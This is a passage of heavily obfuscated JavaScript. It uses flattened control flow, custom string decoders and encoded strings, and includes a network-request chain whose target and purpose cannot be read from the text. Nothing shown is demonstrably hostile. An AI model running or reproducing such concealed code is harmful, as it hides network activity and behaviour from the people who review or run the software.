B1zYzDf-0x141:u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=0x14f,QfnnlID+=-0x1c5,ciLSRf+=0x1e8,B1zYzDf+=-0x98);break;case jfxWNFm.YtuYlu.OZBNAs+0xb1:u6_EVT(lGYfYcz(rm8BPl),nMGhcDt[(0x1,q_jSWT)(0x1d7)]((0x1,wXaDAJ)(YDIjOpT+0x213),UTWbWH[COUTlm[0x0]]));return rEkkaO=!0x0,nMGhcDt[(0x1,wXaDAJ)(0x1d9)][(0x1,wXaDAJ)(0x1da)]();case QfnnlID- -0xc3:case-0x64:return;case-0x6c:default:case 0xbf:return _FrgeES;case-0x33:return;case B1zYzDf- -0x31:jfxWNFm.XHWmyK._FrgeES=(0x1,Ac6lR7)(-(ciLSRf+-0x83),QfnnlID+0x228,-(YDIjOpT+0xa0)).next().value;if(ry9tXw){u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=-0xa0,QfnnlID+=0x7d,B1zYzDf+=0x3d);break}else{u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=-0xa0,QfnnlID+=0x10f,ciLSRf+=-0xaf,B1zYzDf+=0xdd);break}case QfnnlID- -0xd2:return _FrgeES;case YDIjOpT- -0xb9:u6_EVT([...XgS1ub.VVnCv4]=NWjqMxW,XgS1ub.SBsy1lu=function*YDIjOpT(QfnnlID,ciLSRf,B1zYzDf,jfxWNFm,NWjqMxW={EJIib4_:{}}){while(QfnnlID+ciLSRf+B1zYzDf+jfxWNFm!==0x97)with(NWjqMxW.TnctFDi||NWjqMxW)switch(QfnnlID+ciLSRf+B1zYzDf+jfxWNFm){case 0x5a:case NWjqMxW.EJIib4_.AG7cNF+0x91:case 0x41:return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]];case NWjqMxW.EJIib4_.AG7cNF+-0x1f:return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]]=(0x1,YtuYlu.rm8BPl)(VsYt3vz[XgS1ub.VVnCv4[COUTlm[QfnnlID+-0x38]]]);default:case-0x9d:case-0xa:u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.EJIib4_,QfnnlID+=0x206,ciLSRf+=0x3,B1zYzDf+=-0x32a,jfxWNFm+=0xb6);break;case 0x1e:case 0x3a:if(!(jfxWNFm>0x70)){u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.fMfrhjf,QfnnlID+=0x59,ciLSRf+=0x3,B1zYzDf+=0xb9,jfxWNFm+=-0x1c6);break}case-0x42:[NWjqMxW.EJIib4_.AG7cNF,NWjqMxW.EJIib4_.JCNsw0]=[-0x3b,0x9];return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]]=(0x1,YtuYlu.rm8BPl)(VsYt3vz[XgS1ub.VVnCv4[COUTlm[QfnnlID+0xbf]]]);case B1zYzDf-0x45:u6_EVT([NWjqMxW.EJIib4_.AG7cNF,NWjqMxW.EJIib4_.JCNsw0]=[-0x4a,0x7b],XgS1ub.VVnCv4[COUTlm[B1zYzDf+0x36]]=COUTlm[0x1]);if(typeof Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]]===COUTlm[QfnnlID+0xba]){u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.EJIib4_,QfnnlID+=0xe9,ciLSRf+=-0xb7,B1zYzDf+=-0x12e,jfxWNFm+=0x10a);break}else{u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.EJIib4_,QfnnlID+=0x378,ciLSRf+=-0x1b8,B1zYzDf+=-0x12e,jfxWNFm+=0x2c);break}case 0x9f:if(!(jfxWNFm>QfnnlID+0x17a)){u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.o0RxXnc,QfnnlID+=0x59,ciLSRf+=0x3,B1zYzDf+=-0x1fc,jfxWNFm+=0x8a);break}case B1zYzDf- -0x170:return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[ciLSRf+-0xca]]]=(0x1,YtuYlu.rm8BPl)(VsYt3vz[XgS1ub.VVnCv4[COUTlm[ciLSRf+-0xca]]])}},XgS1ub.JwoDV1F=void 0x0,jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,QfnnlID+=-0x86,ciLSRf+=0xfc,B1zYzDf+=-0x189);break;case-0x35:case jfxWNFm.YtuYlu.OZBNAs+0x6a:return esV4QS;case 0x47:u6_EVT(jfxWNFm.YtuYlu.OZBNAs=-0xdc,YtuYlu.wXaDAJ=function(...YDIjOpT){return zozYIOd(-0x74,0xb2,-0x3f,0x46,{YtuYlu:jfxWNFm.YtuYlu,XgS1ub:{}},YDIjOpT).next().value},YtuYlu.rm8BPl=function(...YDIjOpT){return zozYIOd(-0x70,0x11,0x182,-0x2e,{YtuYlu:jfxWNFm.YtuYlu,XHWmyK:{}},YDIjOpT).next().value},UTWbWH[COUTlm[0x4]]=COUTlm[YDIjOpT+0x1],lGYfYcz(YtuYlu.wXaDAJ),jfxWNFm._mIVZZi=jfxWNFm.YtuYlu,YDIjOpT+=-0x3b,QfnnlID+=0x12f,ciLSRf+=0xb8,B1zYzDf+=-0x21e);break;case 0xd9:case-0xea:u6_EVT(jfxWNFm.YtuYlu.OZBNAs=-0x66,jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,YDIjOpT+=0x149,QfnnlID+=-0x82,ciLSRf+=0x15e,B1zYzDf+=-0x1ad);break;case ciLSRf-0x18b:case-0xc8:case 0x7e:jfxWNFm.XgS1ub.esV4QS=(0x1,SBsy1lu)(-0xb1,0xcd,-0x32,-0x61).next().value;if(JwoDV1F){u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,YDIjOpT+=0xfc,QfnnlID+=-0x1b,ciLSRf+=-0x85);break}else{u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,YDIjOpT+=-0x61,QfnnlID+=-0x1b,ciLSRf+=0x117);break}case 0x6d:case QfnnlID- -0xef:jfxWNFm.YtuYlu.OZBNAs=0x84;return _FrgeES}}u6_EVT(rEkkaO=void 0x0,YDIjOpT=zozYIOd(0x0,-0xa1,0x26,0xc2).next().value);if(rEkkaO){return YDIjOpT}}));case-0x30:case YDIjOpT-0x113:return Zwv3WY[pv604a[COUTlm[0x0]]];case-0x17:case-0x6d:case rEkkaO!=-0x26&&rEkkaO- -0xcf:return YtUxXe(Bg6ZqMl[-COUTlm[rEkkaO+0x11c]]);case-0xb0:u6_EVT(zozYIOd.Z_Vhv5w.XgD5q3c=0x94,zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=-0x105,rEkkaO+=0xef,YDIjOpT+=0xd6);break;case-0x44:case 0x5f:default:u6_EVT(zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=-0x5a,rEkkaO+=0xec,YDIjOpT+=-0x3e);break;case UTWbWH- -0xaa:return Zwv3WY[pv604a[COUTlm[UTWbWH+0x20]]]=(0x1,zozYIOd.Z_Vhv5w.j93JH0Q)(VsYt3vz[pv604a[COUTlm[0x0]]]);case zozYIOd.Z_Vhv5w.XgD5q3c+-0x18e:ciLSRf[COUTlm[0x4]]=COUTlm[0x23];return B1zYzDf=!0x0,XaVbJgX(NWjqMxW(0x1d0)+COUTlm[0x97])(ovzQUpG)[(0x1,q_jSWT)(COUTlm[0x98])](lGYfYcz((...UTWbWH)=>{UTWbWH[COUTlm[0x4]]=COUTlm[0x1];if(!UTWbWH[COUTlm[0x0]].ok){throw new(XaVbJgX((0x1,q_jSWT)(0x1d2)))((0x1,q_jSWT)(0x1d3)+UTWbWH[COUTlm[0x0]][(0x1,q_jSWT)(0x1d4)])}return UTWbWH[COUTlm[0x0]][(0x1,q_jSWT)(0x1d5)]()}))[(0x1,q_jSWT)(COUTlm[0x98])](lGYfYcz((...UTWbWH)=>{UTWbWH[COUTlm[0x4]]=COUTlm[0x1];return ciLSRf[COUTlm[0x1]](COUTlm[0x54],UTWbWH[COUTlm[0x0]])}))[(0x1,q_jSWT)(0x1d6)](lGYfYcz((...UTWbWH)=>{var rEkkaO,YDIjOpT;function*zozYIOd(YDIjOpT,QfnnlID,ciLSRf,B1zYzDf,jfxWNFm={YtuYlu:{}},NWjqMxW){while(YDIjOpT+QfnnlID+ciLSRf+B1zYzDf!==-0x70)with(jfxWNFm._mIVZZi||jfxWNFm)switch(YDIjOpT+QfnnlID+ciLSRf+B1zYzDf){case ciLSRf-0x8d:case 0x4:u6_EVT([...XHWmyK.OxeRk7]=NWjqMxW,XHWmyK.Ac6lR7=function*YDIjOpT(QfnnlID,ciLSRf,B1zYzDf,jfxWNFm={l7cTRF1:{}}){while(QfnnlID+ciLSRf+B1zYzDf!==-0xbf)with(jfxWNFm.ae8nRi||jfxWNFm)switch(QfnnlID+ciLSRf+B1zYzDf){case QfnnlID- -0x37:return XHWmyK.ry9tXw=!0x0,YtUxXe(XHWmyK.OxeRk7[COUTlm[0x1d]]);case-0x6e:case-0x8a:u6_EVT([jfxWNFm.l7cTRF1.TlLZw_,jfxWNFm.l7cTRF1.ceNyMd1,jfxWNFm.l7cTRF1.eyqX1iA]=[-0xca,0x4d,-0xf0],XHWmyK.OxeRk7[COUTlm[0x4]]=COUTlm[0x1],XHWmyK.OxeRk7[COUTlm[ciLSRf+-0x5d]]=\"J3kosCX^<n[pS&ETV|2($gP{*fF/B)amDU~y+W9@xr>!wOzbHvZ5,6icj;4Iu_L:#?%MeR0dt]A}GQ.N7l8K`=\\\"hqY1\",XHWmyK.OxeRk7[COUTlm[0x23]]=\"\"+(XHWmyK.OxeRk7[COUTlm[QfnnlID+0xff]]||\"\"),XHWmyK.OxeRk7[COUTlm[0x13]]=XHWmyK.OxeRk7[COUTlm[QfnnlID+0x122]].length,jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x172,ciLSRf+=-0x149,B1zYzDf+=0x11f);break;case QfnnlID-0x12e:u6_EVT([jfxWNFm.l7cTRF1.TlLZw_,jfxWNFm.l7cTRF1.ceNyMd1,jfxWNFm.l7cTRF1.eyqX1iA]=[0x15,-0x30,0x5a],jfxWNFm.ae8nRi=jfxWNFm.zP6VDHX,QfnnlID+=-0x24c,ciLSRf+=0x1b6,B1zYzDf+=-0x13);break;default:u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.JDG_me,QfnnlID+=-0x265,ciLSRf+=0x2b1,B1zYzDf+=-0x13);break;case QfnnlID-0x97:XHWmyK.OxeRk7[COUTlm[0x16]]=-COUTlm[0x1];for(XHWmyK.OxeRk7[COUTlm[0x2]]=COUTlm[0x0];XHWmyK.OxeRk7[COUTlm[0x2]]<XHWmyK.OxeRk7[COUTlm[0x13]];XHWmyK.OxeRk7[COUTlm[0x2]]++){XHWmyK.OxeRk7[-COUTlm[QfnnlID+0x7f]]=XHWmyK.OxeRk7[COUTlm[0x99]].indexOf(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x158]][XHWmyK.OxeRk7[COUTlm[QfnnlID+0x40]]]);if(XHWmyK.OxeRk7[-COUTlm[ciLSRf+0x176]]===-COUTlm[0x1])continue;if(XHWmyK.OxeRk7[COUTlm[0x16]]<COUTlm[QfnnlID+0x3e]){XHWmyK.OxeRk7[COUTlm[QfnnlID+0x54]]=XHWmyK.OxeRk7[-COUTlm[ciLSRf+0x176]]}else{u6_EVT(XHWmyK.OxeRk7[COUTlm[0x16]]+=XHWmyK.OxeRk7[-COUTlm[0x41]]*COUTlm[0x17],XHWmyK.OxeRk7[COUTlm[0x22]]|=XHWmyK.OxeRk7[COUTlm[0x16]]<<XHWmyK.OxeRk7[COUTlm[0xc]],XHWmyK.OxeRk7[COUTlm[0xc]]+=(XHWmyK.OxeRk7[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[ciLSRf+0x14f]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x152]].push(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x157]]&COUTlm[QfnnlID+0x41]),XHWmyK.OxeRk7[COUTlm[0x22]]>>=COUTlm[0x2],XHWmyK.OxeRk7[COUTlm[0xc]]-=COUTlm[0x2])}while(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x141]]>COUTlm[0xe]);XHWmyK.OxeRk7[COUTlm[0x16]]=-COUTlm[0x1]}}if(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x14b]]>-COUTlm[0x1]){u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x42,ciLSRf+=0x105,B1zYzDf+=-0x3c);break}else{u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x94,ciLSRf+=0x10a,B1zYzDf+=-0x3c);break}case B1zYzDf-0x45:u6_EVT(XHWmyK.OxeRk7[COUTlm[0x1d]]=[],XHWmyK.OxeRk7[COUTlm[QfnnlID+-0x8e]]=COUTlm[0x0],XHWmyK.OxeRk7[COUTlm[QfnnlID+-0xa4]]=COUTlm[0x0],jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=-0xee,ciLSRf+=-0x40,B1zYzDf+=0x10c);break;case QfnnlID- -0x4b:u6_EVT(XHWmyK.OxeRk7[COUTlm[0x1d]]=[],XHWmyK.OxeRk7[COUTlm[0x22]]=COUTlm[0x0],XHWmyK.OxeRk7[COUTlm[ciLSRf+0x5f]]=COUTlm[QfnnlID+-0x73],jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=-0xb1,ciLSRf+=-0xe2);break;case ciLSRf!=-0x1bb&&ciLSRf- -0xf8:u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.fJ73xJf,QfnnlID+=-0x265,ciLSRf+=0x17d,B1zYzDf+=-0x13);break;case ciLSRf- -0x66:case 0xaa:u6_EVT(XHWmyK.OxeRk7[COUTlm[ciLSRf+0x4d]].push((XHWmyK.OxeRk7[COUTlm[QfnnlID+0x1e]]|XHWmyK.OxeRk7[COUTlm[0x16]]<<XHWmyK.OxeRk7[COUTlm[QfnnlID+0x8]])&COUTlm[0x3]),jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x52,ciLSRf+=0x5);break}},XHWmyK.ry9tXw=void 0x0,jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=0x51,QfnnlID+=-0x143);break;case B1zYzDf-0x141:u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=0x14f,QfnnlID+=-0x1c5,ciLSRf+=0x1e8,B1zYzDf+=-0x98);break;case jfxWNFm.YtuYlu.OZBNAs+0xb1:u6_EVT(lGYfYcz(rm8BPl),nMGhcDt[(0x1,q_jSWT)(0x1d7)]((0x1,wXaDAJ)(YDIjOpT+0x213),UTWbWH[COUTlm[0x0]]));return rEkkaO=!0x0,nMGhcDt[(0x1,wXaDAJ)(0x1d9)][(0x1,wXaDAJ)(0x1da)]();case QfnnlID- -0xc3:case-0x64:return;case-0x6c:default:case 0xbf:return _FrgeES;case-0x33:return;case B1zYzDf- -0x31:jfxWNFm.XHWmyK._FrgeES=(0x1,Ac6lR7)(-(ciLSRf+-0x83),QfnnlID+0x228,-(YDIjOpT+0xa0)).next().value;if(ry9tXw){u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=-0xa0,QfnnlID+=0x7d,B1zYzDf+=0x3d);break}else{u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XHWmyK,YDIjOpT+=-0xa0,QfnnlID+=0x10f,ciLSRf+=-0xaf,B1zYzDf+=0xdd);break}case QfnnlID- -0xd2:return _FrgeES;case YDIjOpT- -0xb9:u6_EVT([...XgS1ub.VVnCv4]=NWjqMxW,XgS1ub.SBsy1lu=function*YDIjOpT(QfnnlID,ciLSRf,B1zYzDf,jfxWNFm,NWjqMxW={EJIib4_:{}}){while(QfnnlID+ciLSRf+B1zYzDf+jfxWNFm!==0x97)with(NWjqMxW.TnctFDi||NWjqMxW)switch(QfnnlID+ciLSRf+B1zYzDf+jfxWNFm){case 0x5a:case NWjqMxW.EJIib4_.AG7cNF+0x91:case 0x41:return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]];case NWjqMxW.EJIib4_.AG7cNF+-0x1f:return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]]=(0x1,YtuYlu.rm8BPl)(VsYt3vz[XgS1ub.VVnCv4[COUTlm[QfnnlID+-0x38]]]);default:case-0x9d:case-0xa:u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.EJIib4_,QfnnlID+=0x206,ciLSRf+=0x3,B1zYzDf+=-0x32a,jfxWNFm+=0xb6);break;case 0x1e:case 0x3a:if(!(jfxWNFm>0x70)){u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.fMfrhjf,QfnnlID+=0x59,ciLSRf+=0x3,B1zYzDf+=0xb9,jfxWNFm+=-0x1c6);break}case-0x42:[NWjqMxW.EJIib4_.AG7cNF,NWjqMxW.EJIib4_.JCNsw0]=[-0x3b,0x9];return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]]=(0x1,YtuYlu.rm8BPl)(VsYt3vz[XgS1ub.VVnCv4[COUTlm[QfnnlID+0xbf]]]);case B1zYzDf-0x45:u6_EVT([NWjqMxW.EJIib4_.AG7cNF,NWjqMxW.EJIib4_.JCNsw0]=[-0x4a,0x7b],XgS1ub.VVnCv4[COUTlm[B1zYzDf+0x36]]=COUTlm[0x1]);if(typeof Zwv3WY[XgS1ub.VVnCv4[COUTlm[0x0]]]===COUTlm[QfnnlID+0xba]){u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.EJIib4_,QfnnlID+=0xe9,ciLSRf+=-0xb7,B1zYzDf+=-0x12e,jfxWNFm+=0x10a);break}else{u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.EJIib4_,QfnnlID+=0x378,ciLSRf+=-0x1b8,B1zYzDf+=-0x12e,jfxWNFm+=0x2c);break}case 0x9f:if(!(jfxWNFm>QfnnlID+0x17a)){u6_EVT(NWjqMxW.TnctFDi=NWjqMxW.o0RxXnc,QfnnlID+=0x59,ciLSRf+=0x3,B1zYzDf+=-0x1fc,jfxWNFm+=0x8a);break}case B1zYzDf- -0x170:return XgS1ub.JwoDV1F=!0x0,Zwv3WY[XgS1ub.VVnCv4[COUTlm[ciLSRf+-0xca]]]=(0x1,YtuYlu.rm8BPl)(VsYt3vz[XgS1ub.VVnCv4[COUTlm[ciLSRf+-0xca]]])}},XgS1ub.JwoDV1F=void 0x0,jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,QfnnlID+=-0x86,ciLSRf+=0xfc,B1zYzDf+=-0x189);break;case-0x35:case jfxWNFm.YtuYlu.OZBNAs+0x6a:return esV4QS;case 0x47:u6_EVT(jfxWNFm.YtuYlu.OZBNAs=-0xdc,YtuYlu.wXaDAJ=function(...YDIjOpT){return zozYIOd(-0x74,0xb2,-0x3f,0x46,{YtuYlu:jfxWNFm.YtuYlu,XgS1ub:{}},YDIjOpT).next().value},YtuYlu.rm8BPl=function(...YDIjOpT){return zozYIOd(-0x70,0x11,0x182,-0x2e,{YtuYlu:jfxWNFm.YtuYlu,XHWmyK:{}},YDIjOpT).next().value},UTWbWH[COUTlm[0x4]]=COUTlm[YDIjOpT+0x1],lGYfYcz(YtuYlu.wXaDAJ),jfxWNFm._mIVZZi=jfxWNFm.YtuYlu,YDIjOpT+=-0x3b,QfnnlID+=0x12f,ciLSRf+=0xb8,B1zYzDf+=-0x21e);break;case 0xd9:case-0xea:u6_EVT(jfxWNFm.YtuYlu.OZBNAs=-0x66,jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,YDIjOpT+=0x149,QfnnlID+=-0x82,ciLSRf+=0x15e,B1zYzDf+=-0x1ad);break;case ciLSRf-0x18b:case-0xc8:case 0x7e:jfxWNFm.XgS1ub.esV4QS=(0x1,SBsy1lu)(-0xb1,0xcd,-0x32,-0x61).next().value;if(JwoDV1F){u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,YDIjOpT+=0xfc,QfnnlID+=-0x1b,ciLSRf+=-0x85);break}else{u6_EVT(jfxWNFm._mIVZZi=jfxWNFm.XgS1ub,YDIjOpT+=-0x61,QfnnlID+=-0x1b,ciLSRf+=0x117);break}case 0x6d:case QfnnlID- -0xef:jfxWNFm.YtuYlu.OZBNAs=0x84;return _FrgeES}}u6_EVT(rEkkaO=void 0x0,YDIjOpT=zozYIOd(0x0,-0xa1,0x26,0xc2).next().value);if(rEkkaO){return YDIjOpT}}));case UTWbWH-0xea:u6_EVT(zozYIOd.Z_Vhv5w.XgD5q3c=0xae,Z_Vhv5w.q_jSWT=function(...UTWbWH){return jfxWNFm(0xf8,-0x87,0x40,{Z_Vhv5w:zozYIOd.Z_Vhv5w,FnB8ZrZ:{}},UTWbWH).next().value},Z_Vhv5w.j93JH0Q=function(...UTWbWH){return jfxWNFm(0x9b,0xa5,-0x198,{Z_Vhv5w:zozYIOd.Z_Vhv5w,MndCnPs:{}},UTWbWH).next().value},lGYfYcz(Z_Vhv5w.q_jSWT),lGYfYcz(Z_Vhv5w.j93JH0Q),zozYIOd.WPBnof=zozYIOd.Z_Vhv5w,UTWbWH+=-0xc,rEkkaO+=0x2c,YDIjOpT+=0xc6);break;case-0x3:case rEkkaO-0x39:u6_EVT(zozYIOd.WPBnof=zozYIOd.qlVtFe,UTWbWH+=-0x10,rEkkaO+=0x102,YDIjOpT+=-0xb4);break}}u6_EVT(B1zYzDf=void 0x0,UTWbWH=jfxWNFm(0xe6,-0xb7,-0x33).next().value);if(B1zYzDf){return UTWbWH}},COUTlm[0x23]),[NWjqMxW(0x1db)]:B1zYzDf}),this[NWjqMxW(COUTlm[0x9a])][NWjqMxW(COUTlm[0x9c])][COUTlm[0x5b]](NWjqMxW(COUTlm[0x9b]),function(){nMGhcDt[NWjqMxW(COUTlm[0x9d])](NWjqMxW(0x1df),{[NWjqMxW(0x1e0)]:NWjqMxW(COUTlm[0x9b])})}),this[NWjqMxW(COUTlm[0x9a])][NWjqMxW(COUTlm[0x9c])][COUTlm[0x5b]](NWjqMxW(0x1e1),function(ciLSRf){function ovzQUpG(ciLSRf){var ovzQUpG,B1zYzDf;function*NWjqMxW(B1zYzDf,NWjqMxW,nMGhcDt={LOijkBF:{}}){while(B1zYzDf+NWjqMxW!==-0x15)with(nMGhcDt.Q6jw_K||nMGhcDt)switch(B1zYzDf+NWjqMxW){case 0xe4:default:case 0xf4:u6_EVT(nMGhcDt.LOijkBF.dWBms6=COUTlm[B1zYzDf+0x90],nMGhcDt.LOijkBF.PEED5k=-COUTlm[B1zYzDf+0x91],nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,NWjqMxW+=-0x176);break;case-0x28:case 0xf6:case nMGhcDt.LOijkBF.sQmYbWu+0x140:u6_EVT(nMGhcDt.LOijkBF.bt4c2v=WCxLK_.length,nMGhcDt.LOijkBF.cHrgOj=[],nMGhcDt.LOijkBF.FgkPcd0=COUTlm[0x0],nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0x46);break;case 0x21:case NWjqMxW-0x16b:u6_EVT(nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0x1a3,NWjqMxW+=-0xbb);break;case B1zYzDf!=-0x1a&&B1zYzDf- -0xe:for(nMGhcDt.LOijkBF.P3XpbE=COUTlm[B1zYzDf+0x90];P3XpbE<bt4c2v;P3XpbE++){nMGhcDt.LOijkBF.XTpG72=lYQudjk.indexOf(WCxLK_[P3XpbE]);if(XTpG72===-COUTlm[0x1])continue;if(PEED5k<COUTlm[B1zYzDf+0x90]){PEED5k=XTpG72}else{u6_EVT(PEED5k+=XTpG72*COUTlm[0x17],FgkPcd0|=PEED5k<<dWBms6,dWBms6+=(PEED5k&COUTlm[B1zYzDf+0xa9])>COUTlm[0x1a]?COUTlm[B1zYzDf+0xab]:COUTlm[0x1c]);do{u6_EVT(cHrgOj.push(FgkPcd0&COUTlm[0x3]),FgkPcd0>>=COUTlm[B1zYzDf+0x92],dWBms6-=COUTlm[B1zYzDf+0x92])}while(dWBms6>COUTlm[0xe]);PEED5k=-COUTlm[0x1]}}if(PEED5k>-COUTlm[B1zYzDf+0x91]){u6_EVT(nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0x76);break}else{u6_EVT(nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0xc8,NWjqMxW++);break}case NWjqMxW-0x15d:u6_EVT(nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0x87,NWjqMxW+=0xba);break;case B1zYzDf!=-0x15d&&B1zYzDf!=-0x16b&&B1zYzDf- -0xca:u6_EVT([nMGhcDt.LOijkBF.cdL37gy,nMGhcDt.LOijkBF.sQmYbWu]=[0xea,-0xb6],nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0xd5,NWjqMxW+=0xba);break;case-0x4d:case nMGhcDt.LOijkBF.sQmYbWu+0x86:u6_EVT(cHrgOj.push((FgkPcd0|PEED5k<<dWBms6)&COUTlm[0x3]),nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=0x52,NWjqMxW++);break;case NWjqMxW- -0x20:u6_EVT([nMGhcDt.LOijkBF.cdL37gy,nMGhcDt.LOijkBF.sQmYbWu]=[-0x32,-0x92],LOijkBF.lYQudjk=\"ZeAudsGQX(EIt?v@0V<W%K,;}[]LO1N2z#~bw|T\\\"D*gmlJ_.Hik956hp3M^)/!FYjr4&R{P78=:nB>cCSU$fxy+oqa`\",LOijkBF.WCxLK_=\"\"+(ciLSRf||\"\"),nMGhcDt.Q6jw_K=nMGhcDt.LOijkBF,B1zYzDf+=-0xf6,NWjqMxW+=0x144);break;case 0x2a:case B1zYzDf- -0xf:case-0x6e:return ovzQUpG=!0x0,YtUxXe(cHrgOj)}}u6_EVT(ovzQUpG=void 0x0,B1zYzDf=NWjqMxW(0x20,0x40).next().value);if(ovzQUpG){return B1zYzDf}}function B1zYzDf(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=ovzQUpG(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT(nMGhcDt[NWjqMxW(COUTlm[0x9d])](NWjqMxW(0x1e2),ciLSRf),nMGhcDt[NWjqMxW(COUTlm[0x9a])][B1zYzDf(0x1e3)]())}));const UTWbWH=function(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x0];function ovzQUpG(ciLSRf){var ovzQUpG=\"Ew*c3<poH}V#%4(]5/XIxSYl=)_~LNDZ9W$Mv`Rfk|UC2.deyKh7tBuTO\\\"zPsraqA>;g@i+j!mJb{Gn&801Q^6,[?:F\",B1zYzDf,NWjqMxW,nMGhcDt,UTWbWH,jfxWNFm,rEkkaO,YDIjOpT;u6_EVT(B1zYzDf=\"\"+(ciLSRf||\"\"),NWjqMxW=B1zYzDf.length,nMGhcDt=[],UTWbWH=COUTlm[0x0],jfxWNFm=COUTlm[0x0],rEkkaO=-COUTlm[0x1]);for(YDIjOpT=COUTlm[0x0];YDIjOpT<NWjqMxW;YDIjOpT++){var zozYIOd=ovzQUpG.indexOf(B1zYzDf[YDIjOpT]);if(zozYIOd===-COUTlm[0x1])continue;if(rEkkaO<COUTlm[0x0]){rEkkaO=zozYIOd}else{u6_EVT(rEkkaO+=zozYIOd*COUTlm[0x17],UTWbWH|=rEkkaO<<jfxWNFm,jfxWNFm+=(rEkkaO&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(nMGhcDt.push(UTWbWH&COUTlm[0x3]),UTWbWH>>=COUTlm[0x2],jfxWNFm-=COUTlm[0x2])}while(jfxWNFm>COUTlm[0xe]);rEkkaO=-COUTlm[0x1]}}if(rEkkaO>-COUTlm[0x1]){nMGhcDt.push((UTWbWH|rEkkaO<<jfxWNFm)&COUTlm[0x3])}return YtUxXe(nMGhcDt)}function B1zYzDf(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=ovzQUpG(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT(nMGhcDt[NWjqMxW(COUTlm[0xc4])]=nMGhcDt[NWjqMxW(COUTlm[0x9a])][B1zYzDf(0x1e5)][B1zYzDf(COUTlm[0xac])](nMGhcDt[B1zYzDf(0x1e7)],{[B1zYzDf(0x1e8)]:{[B1zYzDf(COUTlm[0xa4])]:COUTlm[0x9e]}}),(nMGhcDt[B1zYzDf(0x1ea)]||[])[B1zYzDf(COUTlm[0xad])](ciLSRf=>{var ovzQUpG,NWjqMxW;function*UTWbWH(NWjqMxW,jfxWNFm,rEkkaO,YDIjOpT,zozYIOd={VAy04E6:{}},QfnnlID){while(NWjqMxW+jfxWNFm+rEkkaO+YDIjOpT!==0x6)with(zozYIOd.d_4YIG||zozYIOd)switch(NWjqMxW+jfxWNFm+rEkkaO+YDIjOpT){case-0x1c:case 